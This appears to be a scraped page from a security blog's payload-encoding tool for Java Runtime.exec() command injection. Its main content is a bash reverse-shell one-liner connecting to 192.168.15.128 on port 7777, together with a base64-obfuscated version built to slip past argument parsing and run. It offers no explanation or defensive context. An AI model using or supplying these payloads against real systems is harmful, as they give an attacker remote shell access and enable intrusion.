 https://ares-x.com/tools/runtime-exec/
AresX's Blog Archives Categories Tags About Tools Wiki RSS
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.15.128/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1LjEyOC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}